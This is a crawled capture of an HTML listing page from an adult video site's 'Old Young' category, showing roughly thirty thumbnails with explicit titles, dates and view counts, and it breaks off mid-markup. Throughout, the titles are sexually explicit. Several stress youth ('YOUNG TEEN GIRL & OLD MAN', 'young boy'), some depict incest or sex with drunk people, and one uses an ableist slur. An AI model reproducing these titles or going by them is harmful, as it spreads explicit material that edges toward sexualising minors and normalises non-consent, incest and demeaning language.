

--- FILE ---
content_type: text/html
request_url: https://pornvideo.name/en/category/72/Old%20Young/popular/1/
body_size: 16638
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Video - Hottest Old Young porn video collection.</title>
        <meta name="description" content="Experience the best Old Young Porn Videos with passionate adult stars.!" />
        <link rel="alternate" hreflang="en" href="/en/category/72/Old Young/popular/1/" />
 
        <link rel="canonical" href="https://pornvideo.name/en/category/72/Old Young/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=72;</script>
<script src="/js/UHbOqadU8VMRULdtZPMI61.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 --> 
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open open-menu"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://pornvideo.name" target="_self">Porn<span>Video</span>.name</a>
                </div>
                
                <div class="open open-search"><i class="fa fa-search"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="fa fa-play-circle"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="fa fa-bookmark"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="val-sort">
        
                <h1>Old Young Porn Videos</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><a href="/en/category/72/Old Young/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                        <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                    </ul>
 
                </div>
                
            </div>
            
            <div class="previews-block">
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548133707367/">
                            <div class="preview-img">
                                <img data-sg="13cbe251d7cdbe67" src="/thumbs/367/1426482548133707367_0.jpg" alt="Perky Tit Callie Gets To Wallow In Cum After Cum Of Neighbors  Manhood">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Perky Tit Callie Gets To Wallow In Cum After Cum Of Neighbors  Manhood</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 190</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895112792859/">
                            <div class="preview-img">
                                <img data-sg="1a44c7513bd8cb1b" src="/thumbs/859/1892856895112792859_0.jpg" alt="Cute young girl with older man">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Cute young girl with older man</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 138344</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 20:21</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547240243372/">
                            <div class="preview-img">
                                <img data-sg="13cbe251a28c90ac" src="/thumbs/372/1426482547240243372_0.jpg" alt="DADDY4K Slutty girl fucked by horny old dad behind boyfriend s back">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">DADDY4K Slutty girl fucked by horny old dad behind boyfriend s back</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 23.09.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 197</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 11:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731664643879/">
                            <div class="preview-img">
                                <img data-sg="258d1eb925643727" src="/thumbs/879/2705852731664643879_0.jpg" alt="Old man fuck girl">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Old man fuck girl</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 2181</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 14:53</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898166321571/">
                            <div class="preview-img">
                                <img data-sg="1a44c751f1d9f1a3" src="/thumbs/571/1892856898166321571_0.jpg" alt="YOUNG TEEN GIRL &amp; OLD MAN 2">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">YOUNG TEEN GIRL &amp; OLD MAN 2</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 165</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 2:27</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547598571776/">
                            <div class="preview-img">
                                <img data-sg="13cbe251b7e83900" src="/thumbs/776/1426482547598571776_0.jpg" alt="Lucia Lace n Jaclyn Taylor pussy licking">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Lucia Lace n Jaclyn Taylor pussy licking</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 15.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 169</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:10</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548072026253/">
                            <div class="preview-img">
                                <img data-sg="13cbe251d420908d" src="/thumbs/253/1426482548072026253_0.jpg" alt="Asian amateur drilled by oldmans hard cock ">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Asian amateur drilled by oldmans hard cock </div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 31.05.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 7677</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 9:30</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731425928745/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91729b629" src="/thumbs/745/2705852731425928745_0.jpg" alt="Amateur big boobs milf getting fucked">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Amateur big boobs milf getting fucked</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 157</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 13:42</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731596326830/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92151c7ae" src="/thumbs/830/2705852731596326830_0.jpg" alt="Foxy hairy old young fack suck">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Foxy hairy old young fack suck</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 4.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 25053</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 13:13</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731357653506/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91317ea02" src="/thumbs/506/2705852731357653506_0.jpg" alt="Old man and young girl">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Old man and young girl</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 8562</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 14:47</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731218579705/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90acdd0f9" src="/thumbs/705/2705852731218579705_0.jpg" alt="Young 18 year old gets monster black cock">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Young 18 year old gets monster black cock</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 2282</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 15:08</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640490413219/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ecacfca3" src="/thumbs/219/3824942640490413219_0.jpg" alt="Retarded chick good at stealing- CAUGHT">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Retarded chick good at stealing- CAUGHT</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 2.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 961</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 8:14</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545811855150/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514d69172e" src="/thumbs/150/1426482545811855150_0.jpg" alt="DADDY4K Guy repairs computer while daddy fucks his comely girlfriend">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">DADDY4K Guy repairs computer while daddy fucks his comely girlfriend</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 159</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 7:21</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637211052422/">
                            <div class="preview-img">
                                <img data-sg="3514ed102935e986" src="/thumbs/422/3824942637211052422_0.jpg" alt="Drunken mommy gets her cunt drilled">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Drunken mommy gets her cunt drilled</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 11.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 52</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546395522729/">
                            <div class="preview-img">
                                <img data-sg="13cbe251703326a9" src="/thumbs/729/1426482546395522729_0.jpg" alt="Teen sweaty feet joi The System-administrator came for a PC which was not">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Teen sweaty feet joi The System-administrator came for a PC which was not</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 166</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:56</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898337471161/">
                            <div class="preview-img">
                                <img data-sg="1a44c751fc0d7ab9" src="/thumbs/161/1892856898337471161_0.jpg" alt="Swinging Old &amp; Young Couples by snahbrandy">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Swinging Old &amp; Young Couples by snahbrandy</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 1302</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 20:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547099196221/">
                            <div class="preview-img">
                                <img data-sg="13cbe2519a245b3d" src="/thumbs/221/1426482547099196221_0.jpg" alt="Old cheerleader Frannkie met a waitress at a local Mexican restaurant and">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Old cheerleader Frannkie met a waitress at a local Mexican restaurant and</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 5569</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546487525753/">
                            <div class="preview-img">
                                <img data-sg="13cbe25175af0179" src="/thumbs/753/1426482546487525753_0.jpg" alt="Natural big tits mature bangs young cock">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Natural big tits mature bangs young cock</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 10063</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:41</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732013055509/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93a288e15" src="/thumbs/509/2705852732013055509_0.jpg" alt="XPornHD Old young">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">XPornHD Old young</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 15.10.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 4032</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:09</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731727639440/">
                            <div class="preview-img">
                                <img data-sg="258d1eb929257390" src="/thumbs/440/2705852731727639440_0.jpg" alt="Old Man Fucks The Neighbor&#039;s Hot Young Wife  Part 2 Creampie">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Old Man Fucks The Neighbor&#039;s Hot Young Wife  Part 2 Creampie</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 6616</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 12:07</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637573873192/">
                            <div class="preview-img">
                                <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">son fucks drunk mother - MOTHERYES.COM</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 15.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 1875</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 20:44</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894142197721/">
                            <div class="preview-img">
                                <img data-sg="1a44c75101feafd9" src="/thumbs/721/1892856894142197721_0.jpg" alt="Wife finds her mom and boyfriend">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Wife finds her mom and boyfriend</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 22.09.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 869</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:08</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546634260153/">
                            <div class="preview-img">
                                <img data-sg="13cbe2517e6dfeb9" src="/thumbs/153/1426482546634260153_0.jpg" alt="India Summer lovies her stepdaughter Eva Lovia">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">India Summer lovies her stepdaughter Eva Lovia</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.09.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 1852</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731144357287/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9066145a7" src="/thumbs/287/2705852731144357287_0.jpg" alt="An older man &amp; young girl retro">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">An older man &amp; young girl retro</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 4.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 4165</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 11:07</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/379844770194453715/">
                            <div class="preview-img">
                                <img data-sg="5457ace553af4d3" src="/thumbs/715/379844770194453715_0.jpg" alt="Kenyan couple jerking off together (handjob)with Cumshot">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Kenyan couple jerking off together (handjob)with Cumshot</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 18.03.2025</span></li>
                                        <li><span><i class="fa fa-eye"></i> 63</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 2:58</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732326386812/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94cd59c7c" src="/thumbs/812/2705852732326386812_0.v1580824080" alt="Swinger Family Cums by the Club">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Swinger Family Cums by the Club</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 20.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 2613</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:20</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894397492680/">
                            <div class="preview-img">
                                <img data-sg="1a44c75111362dc8" src="/thumbs/680/1892856894397492680_0.jpg" alt="ORGIA BISEXUAL">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">ORGIA BISEXUAL</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 2.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 11873</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 13:46</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894504034944/">
                            <div class="preview-img">
                                <img data-sg="1a44c751178fe280" src="/thumbs/944/1892856894504034944_0.jpg" alt="Blonde mature fucks young boy">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Blonde mature fucks young boy</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 715</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 7:56</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546040947076/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515b10c184" src="/thumbs/76/1426482546040947076_0.jpg" alt="Old young slave and full movies Would you pole dance on my dick ">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Old young slave and full movies Would you pole dance on my dick </div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 87</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731539489674/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91dee838a" src="/thumbs/674/2705852731539489674_0.jpg" alt="German Classic">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">German Classic</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 4.03.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 1657</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 13:56</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
